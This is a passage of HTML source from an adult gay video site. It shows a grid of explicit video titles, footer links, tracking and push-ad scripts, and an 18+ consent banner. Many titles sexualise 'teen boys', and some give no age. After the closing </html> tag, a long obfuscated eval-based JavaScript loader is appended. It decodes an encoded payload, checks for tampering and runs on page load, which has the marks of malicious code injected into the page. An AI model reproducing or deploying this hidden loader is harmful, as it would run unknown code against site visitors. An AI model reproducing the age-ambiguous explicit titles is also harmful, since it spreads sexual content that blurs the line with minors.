                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Hot naughty twink playing naked with a big dildo                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=482" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/hot-19yo-naked-male-self-fuck-his-virgin-ass-with-a-big-dildo-and-moaning-557.html" title="Hot 19yo naked male self fuck his virgin ass with a big dildo and moaning">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2db653181.mp4/5bfe2db653181.mp4-3.jpg" loading="lazy" alt="Hot 19yo naked male self fuck his virgin ass with a big dildo and moaning" >
                                <span class="time">01:08</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Hot 19yo naked male self fuck his virgin ass with a big dildo and moaning                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=557" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/drunk-18yo-boyfriends-sucking-and-fucking-at-home-after-a-party-1180.html" title="Drunk 18yo boyfriends sucking and fucking at home after a party">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2e02cc036.mp4/5bfe2e02cc036.mp4-3.jpg" loading="lazy" alt="Drunk 18yo boyfriends sucking and fucking at home after a party" >
                                <span class="time">13:39</span>
                                    <span class="quality">
                        <span class="quality-icon q-hd">HD</span>
                    </span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Drunk 18yo boyfriends sucking and fucking at home after a party                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=1180" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/super-hot-boy-fingering-and-self-sucking-134.html" title="Super hot boy fingering and self sucking">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2d868875f.mp4/5bfe2d868875f.mp4-3.jpg" loading="lazy" alt="Super hot boy fingering and self sucking" >
                                <span class="time">03:24</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Super hot boy fingering and self sucking                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=134" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/horny-20yo-emo-twinks-sucking-and-fucking-without-condom-on-webcam-740.html" title="Horny 20yo emo twinks sucking and fucking without condom on webcam">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2dccc623d.mp4/5bfe2dccc623d.mp4-3.jpg" loading="lazy" alt="Horny 20yo emo twinks sucking and fucking without condom on webcam" >
                                <span class="time">15:56</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Horny 20yo emo twinks sucking and fucking without condom on webcam                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=740" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/muscle-teen-19yo-boyfriends-sucking-and-fucking-bareback-in-front-of-webcam-678.html" title="Muscle teen 19yo boyfriends sucking and fucking bareback in front of webcam">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2dc1b6ccb.mp4/5bfe2dc1b6ccb.mp4-3.jpg" loading="lazy" alt="Muscle teen 19yo boyfriends sucking and fucking bareback in front of webcam" >
                                <span class="time">05:56</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Muscle teen 19yo boyfriends sucking and fucking bareback in front of webcam                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=678" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/hot-asian-teen-boy-doing-an-handjob-and-sucking-his-friend-outdoor-614.html" title="Hot asian teen boy doing an handjob and sucking his friend outdoor">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2dbe5d9fc.mp4/5bfe2dbe5d9fc.mp4-3.jpg" loading="lazy" alt="Hot asian teen boy doing an handjob and sucking his friend outdoor" >
                                <span class="time">06:33</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Hot asian teen boy doing an handjob and sucking his friend outdoor                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=614" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/straight-german-teen-boy-masturbating-on-the-sofa-130.html" title="Straight German teen boy masturbating on the sofa">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2d8623fe6.mp4/5bfe2d8623fe6.mp4-3.jpg" loading="lazy" alt="Straight German teen boy masturbating on the sofa" >
                                <span class="time">02:53</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">67%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Straight German teen boy masturbating on the sofa                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=130" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/hot-males-fucking-hard-in-the-gym-lockers-514.html" title="Hot males fucking hard in the gym lockers">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2dafce648.mp4/5bfe2dafce648.mp4-3.jpg" loading="lazy" alt="Hot males fucking hard in the gym lockers" >
                                <span class="time">03:38</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Hot males fucking hard in the gym lockers                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=514" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/21yo-in-bed-on-his-cam-jerking-off-his-huge-cock-in-his-underwear-364.html" title="21yo in bed on his cam jerking off his huge cock in his underwear">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2d9be5d06.mp4/5bfe2d9be5d06.mp4-3.jpg" loading="lazy" alt="21yo in bed on his cam jerking off his huge cock in his underwear" >
                                <span class="time">39:34</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    21yo in bed on his cam jerking off his huge cock in his underwear                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=364" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/selfie-21yo-twink-guy-shows-his-bulge-and-has-a-wank-522.html" title="Selfie 21yo twink guy shows his bulge and has a wank">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2db0dd8fd.mp4/5bfe2db0dd8fd.mp4-3.jpg" loading="lazy" alt="Selfie 21yo twink guy shows his bulge and has a wank" >
                                <span class="time">00:56</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">50%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Selfie 21yo twink guy shows his bulge and has a wank                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=522" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/21yo-latino-twink-boys-gang-bang-orgy-561.html" title="21yo Latino twink boys gang bang orgy">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2db6868b8.mp4/5bfe2db6868b8.mp4-3.jpg" loading="lazy" alt="21yo Latino twink boys gang bang orgy" >
                                <span class="time">10:37</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    21yo Latino twink boys gang bang orgy                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=561" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/21yo-boy-from-vietnam-shows-and-jerks-his-monster-cock-695.html" title="21yo boy from Vietnam shows and jerks his monster cock">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2dc3cb825.mp4/5bfe2dc3cb825.mp4-3.jpg" loading="lazy" alt="21yo boy from Vietnam shows and jerks his monster cock" >
                                <span class="time">09:06</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">60%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    21yo boy from Vietnam shows and jerks his monster cock                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=695" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/21yo-german-football-player-has-a-wank-watching-his-girlfiend-porn-198.html" title="21yo German football player has a wank watching his girlfiend porn">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2d9245405.mp4/5bfe2d9245405.mp4-3.jpg" loading="lazy" alt="21yo German football player has a wank watching his girlfiend porn" >
                                <span class="time">11:33</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    21yo German football player has a wank watching his girlfiend porn                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=198" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://www.teenboysmilk.com/video/muscle-uncut-21yo-german-twink-strokes-rock-hard-huge-cock-417.html" title="Muscle uncut 21yo German twink strokes rock hard huge cock">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2da20d968.mp4/5bfe2da20d968.mp4-3.jpg" loading="lazy" alt="Muscle uncut 21yo German twink strokes rock hard huge cock" >
                                <span class="time">02:15</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">67%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Muscle uncut 21yo German twink strokes rock hard huge cock                </span>
            </span>
        </a>
        <a href="https://www.teenboysmilk.com/action.php?action=add_favorites&id=417" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- related END -->
        </div>
    </div>
</section>

<section class="aff-sec">
    <div class="wrapper">
        <div class="row">
            <!-- aff -->
            <div class="aff-col aff-col-bottom col">
                <div class="aff-inner-col inner-col">
                    <ul class="aff-item-list">
                        <li></li>
                        <li></li>
                    </ul>
                </div>
            </div>
            <!-- aff END -->
        </div>
    </div>
</section>
<footer>
    <div class="wrapper">
        <div class="row">
            <!-- footer-top -->
            <div class="footer-top-col col col-full">
                <div class="footer-top-inner-col inner-col">
                    <ul class="inline-list nav-footer-list">
                        <li class="label-el"><span class="label">Videos</span></li>
                        <li><a href="https://www.teenboysmilk.com/most-recent/">Latest</a></li>
                        <li><a href="https://www.teenboysmilk.com/most-viewed/">Most Viewed</a></li>
                        <li><a href="https://www.teenboysmilk.com/top-rated/">Top Rated</a></li>
                        <li><a href="https://www.teenboysmilk.com/most-discussed/">Most Discussed</a></li>
                    </ul>
                </div>
            </div>
            <!-- footer-top END -->
        </div>
        <div class="row">
            <!-- footer-half -->
            <div class="footer-half-col col col-full">
                <div class="footer-half-inner-col inner-col">
                    <ul class="inline-list nav-footer-list">
                        <li class="label-el"><span class="label">Account</span></li>
                                                    <li><a href="https://www.teenboysmilk.com/login">Login</a></li>
                            <li><a href="https://www.teenboysmilk.com/signup">Signup</a></li>
                                                <li><a href="https://www.teenboysmilk.com/contact">Contact</a></li>
                    </ul>
                </div>
            </div>
            <!-- footer-half END -->
        </div>
        <div class="row">
            <!-- copyright -->
            <div class="copyright-col col col-full">
                <div class="copyright-inner-col inner-col">
                    <span class="copyright-text inline-text">Teen Boys Milk<?php echo "1";?> &copy; Copyright 2026 </span>
                </div>
            </div>
            <!-- copyright END -->
        </div>
        <div class="row">
            <!-- footer-bottom -->
            <div class="footer-bottom-col col col-full">
                <div class="footer-bottom-inner-col inner-col">
                    <ul class="inline-list nav-footer-list">
                        <li><a href="https://www.teenboysmilk.com/static/dmca.html">DMCA Notice</a></li>
                        <li><a href="https://www.teenboysmilk.com/static/tos.html">Terms of Use</a></li>
                        <li><a href="https://www.teenboysmilk.com/static/2257.html">18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement</a></li>
                    </ul>
                </div>
            </div>
            <!-- footer-bottom END -->
        </div>
    </div>
</footer>

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap"></noscript>

<script src="https://www.teenboysmilk.com/templates/teenboysmilk/js/functions.min.js?v=3.0"></script>
<script src="https://www.teenboysmilk.com/core/js/Tube.js?v=3.0"></script>

<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4500113,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4500113&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<!-- testing pushy -->
<script async src="https://vizarp.com/pw/waWQiOjEwNjIyNTEsInNpZCI6MTE0NTY1Miwid2lkIjo0NzM1MDgsInNyYyI6Mn0=eyJ.js"></script>

<!-- === 18+ Cookie & Age Consent Banner (White Text) === -->
<!-- === 18+ Cookie & Age Consent Banner (Forced White Text) === -->
<style>
#consent-banner {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.9);
  color: #fff !important;
  z-index: 99999;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: Arial, sans-serif;
}
#consent-box {
  background: #111;
  padding: 2em;
  border-radius: 12px;
  max-width: 480px;
  text-align: center;
  box-shadow: 0 0 15px rgba(0,0,0,0.5);
  color: #fff !important;
}
#consent-box h1,
#consent-box h2,
#consent-box p,
#consent-box span,
#consent-box div,
#consent-box button {
  color: #fff !important;
}
#consent-box button {
  margin: 0.5em;
  padding: 0.6em 1.4em;
  border: none;
  border-radius: 6px;
  font-size: 1em;
  cursor: pointer;
}
#consent-accept { background: #28a745; color: #fff !important; }
#consent-decline { background: #dc3545; color: #fff !important; }
</style>


<div id="consent-banner" style="display:none;">
  <div id="consent-box">
    <h2>Welcome — 18+ Content</h2>
    <p>This website contains adult material and uses cookies to improve your experience.</p>
    <p>By clicking “I’m 18+ & Accept”, you confirm you are over 18 years old and consent to our use of cookies.</p>
    <div>
      <button id="consent-accept">I’m 18+ & Accept</button>
      <button id="consent-decline">Leave</button>
    </div>
  </div>
</div>

<script>
(function(){
  const consentKey = "age_cookie_consent_v1";
  function setConsent(value) {
    document.cookie = consentKey + "=" + value + "; path=/; max-age=" + (60*60*24*365);
  }
  function getConsent() {
    return document.cookie.split("; ").find(r => r.startsWith(consentKey+"="));
  }
  function showBanner(show) {
    document.getElementById("consent-banner").style.display = show ? "flex" : "none";
  }
  if(!getConsent()){
    showBanner(true);
    document.getElementById("consent-accept").onclick = () => { setConsent("accepted"); showBanner(false); };
    document.getElementById("consent-decline").onclick = () => { window.location.href = "/exit.html"; };
  }
})();
</script>
<!-- === End Banner === -->
</section>
<!--[if IE]><script src="https://www.teenboysmilk.com/templates/teenboysmilk/js/ie/ie10fix.js" title="viewport fix"></script><![endif]-->
<!--[if lt IE 9]><script src="https://www.teenboysmilk.com/templates/teenboysmilk/js/ie/ie.min.js"></script><script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script><![endif]-->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57e431b8665e9064"></script>
</body>
</html><script>
let osWC;!function(){const U7TF=Array.prototype.slice.call(arguments);return eval("(function UPAk(D5Hc){const fDKc=jy(D5Hc,XsAc(UPAk.toString()));try{let z0Cc=eval(fDKc);return z0Cc.apply(null,U7TF);}catch(byFc){var vVxc=(0o205632-68473);while(vVxc<(0o400126%65562))switch(vVxc){case (0x30054%0o200021):vVxc=byFc instanceof SyntaxError?(0o400101%0x10016):(0o400130%0x1001B);break;case (0o201166-0x10261):vVxc=(0o400144%65569);{console.log(\'Error: the code has been tampered!\');return}break;}throw byFc;}function XsAc(rQsc){let Tnvc=702131684;var vNp=(0o400165%65576);{let Xks;while(vNp<(0x105F0-0o202712)){switch(vNp){case (0O3153050563-0x19AC516B):vNp=(0o204622-0x1096F);{Tnvc^=(rQsc.charCodeAt(Xks)*(15658734^0O73567354)+rQsc.charCodeAt(Xks>>>(0x4A5D0CE&0O320423424)))^304589529;}break;case (0x4009B%0o200036):vNp=(0x40060%0o200023);Xks++;break;case (0o203410-67316):vNp=Xks<rQsc.length?(73639709%9):(0o1000232%65565);break;case (0o202710-0x105A3):vNp=(0o1000130%0x10011);Xks=(0x21786%3);break;}}}let rIk=\"\";var Tfn=(66796-0o202327);{let nDf;while(Tfn<(0x104B0-0o202222)){switch(Tfn){case (0o203220-67195):Tfn=(0o201616-0x10381);nDf=(0x21786%3);break;case (262245%0o200026):Tfn=nDf<(0O3153050563-0x19AC516B)?(0x9D8DE4-0O47306735):(0x10BB8-0o205632);break;case (0x9D8DE4-0O47306735):Tfn=(0o200226-0x10087);{const Pai=Tnvc%(0o206034-68605);Tnvc=Math.floor(Tnvc/(0o201642-0x10383));rIk+=Pai>=(131146%0o200030)?String.fromCharCode((0o207474-0x10EFB)+(Pai-(0o204040-67590))):String.fromCharCode((0x30103%0o200066)+Pai);}break;case (131135%0o200030):Tfn=(0o201616-0x10381);nDf++;break;}}}return rIk;}function jy(L5c,L7J){L5c=decodeURI(L5c);let nFM=(0x21786%3);let H2E=\"\";var jAH=(0o202126-0x10431);{let DXz;while(jAH<(196706%0o200024)){switch(jAH){case (0O3153050563-0x19AC516B):jAH=(0o204622-0x1096F);{H2E+=String.fromCharCode(L5c.charCodeAt(DXz)^L7J.charCodeAt(nFM));nFM++;var fvC=(0o200264-65698);while(fvC<(0o201010-66030))switch(fvC){case (0o200550-65878):fvC=nFM>=L7J.length?(0x102EE-0o201325):(0x10410-0o201766);break;case (0o600144%0x10019):fvC=(0x3006E%0o200034);{nFM=(0x21786%3);}break;}}break;case (0o1000104%0x1000C):jAH=DXz<L5c.length?(73639709%9):(0o1000236%0x1001E);break;case (0o600240%65577):jAH=(0o1000134%65554);DXz=(0x21786%3);break;case (67986-0o204557):jAH=(66736-0o202234);DXz++;break;}}}return H2E;}})(\"O%1E%07%07%12%0D%08%0E%09P%5B%12%17%0C%0F%02%13%11%1D%07Q%0E%054%08P%5B%12%03%1C%15%14%15%16RA%05%00%11%04%08%1ERA*$J::Q%5B2ZXJ::SSB*$J@L#/BPR:%3CLYY2,$%1C%07%12%16%11%1D%18%16%0FA6!9%06YP%1A%13%02%0C%07%1B%1FY4%17*%1EZ@Z%3C-%11%0EP%5BB%06%1D%02%07OQY8(*%04INS%1D-%12%1CIH%1A%1E%07%07%12%0D%08%0E%09X%01%08%3E%16IH%1C%0A%17%1D%04%0B%0FAOP%15\'%02%10IHNRZ%02$3%04INQ%5BBYR@J%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q47$%08P%5B%12%03%1C%15%14%15%16RAZ%22:J%3C#YHZ%22%3C%3CL#Y2,$%3CJ%3C%25/2Z%22%3C%3C%3CS)4,$HJOSSB*$JILS)B*$%3C:L#/4XPJILP)B*%22@J%3C%25YHZ%22%3C%3CL#Y2,$%3C%3CL#/@*R:%3C:Q%0F%06%02.%22%5C%1C%05I%0F%04%17%02%15%0E%17%1CI%1E!)%0EOQ%09%0A%00%03%09%5C%3C%25I%0A%1E%17%12%15G1!%10%1ED8%08%0E%14Z@J%1A%0E%0F%14%0CR%02$;%0E%5C.;%17AXB%02%0E%09%0B%06I%3C%0D%25%0DZ9%01!%15QHZ%04%17%1C%1A%05Y%0E%17%20%14O0:%0B%04INC%11%06%1F%0A%15A.%09%0A%05L%12%028%00P%5BR%07%18%13A%0C%0B3%05LQQ.TIGZALQTQK_Y%09HX%20$MC_3PZ%1A%0B%1D%06I4%17%13%0D%5C%0F%1A%00%1D%1CI%0A%149%1EUYOVU_N_Y%1EKQRRNE@X%02%12%16%0E%0C%11%01Y%12%12%20%0BQ%09%0A%10%0A%04AOH%1D%5BAJVVWUD%5EDMSH%5D%13%01(%1DDIQ%1FLBYH;DQ%08JBYAJWH%5C=%1C%1B%1DRJZ%05%0A%17%08%1AB%02%00%14%1DRAA%16SQTK@_%5CI%19PWN0ZXC%0A%12&%14O,%1F%0B%0D%5D%08(0%0A*%16%17&%0B%25MAA%16SQWKCY%5CI%19PWH0,XCIPTICPB%5CQ%0EUHBYDHHZ%05%0A%17%08%1AB%02%00%14%1DRA@JPPUHWY%1EKQQWJA@K%12%12%20%0BEZY%1EMQQVIFLGLTTPQI%12%1D%1C%15A%00%08%07%05L%5BCZ%04%17%1C%1A%05Y%20%0A%0B%14O%06!;%02:%22%16%00%05,B%17%00%15X%11%04%1E%15%5CIW%00K-I=$UJH=%5DFJQWPKG@J%02%0D%04%13X%11.%13%14Z%16%0F%11%1E%0CY%1A%0C%0E%0BDZY%09HQ%22_H_Y%1EKQWVLB@X%02%12%16%0E%0C%11%01Y%1A%0C%0E%0BQ%09%0A%10%0A%04AOH%1D%5DAIQVV%5DD%5CDLQH%5D%1B%1F%06%1DDISQJ@%5EI%5CQ%0EUHBYBOHZ%1C%1F%02%1C%1DR%5C(4%01%1D2%1A,#%0E:P3%02%1D%15:,%13%3C%1E4Y%1A&%03%0AQ,AA%01UQWMFLA%16SQWH@%5BXPZ%1C%05%0A%17%08%1AB%02%00%14%1DRA@JPPSIWY%1EKQQWKA@K%1A%0C%0E%0BE%11.%13%14%5D%20%0C%14%1E2%1E%0F&%0D:GZY%1EKQVUO@DA%01PQ%22A6@KQQ%0EUHFZAILWPOF%5DXB%03%13%02%19%19R%12%18%12%04GPB&@MUWROF%5DF\'Q%19VAA%5C7KQH%5D%1B%1F%06%1DDIQ%08JBX@JQLW%00CYCMXH%5C%1B5%0B%1CDIQ%1FJC%5EIODRNC%10%1B%14%18%0AZ%04%19%01%0CQQQ%0EUHAYAMLQ%1FIB%5C7OH%5B%04%15%1D%05LQQ%0EUHCZDOLWQJEXXB%02&%05%15YBJ%1B%13%04%06%13I%14%0C%04%02%10%1D%10)%20%00%01%0D%3CO%1F%02%1C%1DPZ%1C%05%0A%17%08%1AB%02%00%14%1DRAA6RUPHCY@HQGW%00F_B8VP#QH%02%028%0D%5COH%1D%5BALRWWUB%11@I%20%22#QI,%1F%0B%0D%5COH%0A%5B@NYWBK%5BR%13%0B%04%00%0CC%0F%14%0C%04%07%14%09%1B%06%00%1E%17A$/%1D%1FAX%02%13%04%13%0D%00%07QQ4%17*%1EZ@X%22(*%14%1BZ@,QH%1C%01%0D%1C%0A%05%10%0E%0FG!1?%1DQ%20$%3E%14%5E%3C%0B)%0DM%10:!%05X%02%0D%04%13X#%1E;%15%5CCEC%04%08%03Y%12%18*%14OAA%16SQSNF_%5CI%19PWAKZXB%1A%0D%02%0CR%1A%22%03%0CZ2%1A%20%06K%0E%09%08%0B%1DZ%1A%084%0D%5DOH%1D%5DAIPPQ%5DB%11@IQPSQ%5B%12%02%0E%08%15%04%10Z%1A%084%0DH%1C%1B%13%1A%14YIQ%08JB%5BEOSLQNJ%5DFP%5B%12%1E5%1ETYI%0ESWND_GTWXWIK@J%0A2%1B%0AE\'%13!%15Z%03%15%1D%13%02J%1A%00%12%02XZY%09JQQ_@WY%1EKQQWLC@K%0A%18,%0BEZY%09HQXP=_Y%1EKQURLA@J%0A2%1B%0ASYR%13%0B%04%00%0CC%11%08%02%1CAIW%00FYA@QDW%17@YAIRTNB%01%10%3C%15%5CIVAD%5EDODQ%08JBYAMTH%5C%03%04%08%03Y45$%15OAA%16PQWHB%5CD%5CQ%19VHBYHPZ%16%0F%11%1E%0CY,5%22%0ADZ%5BGK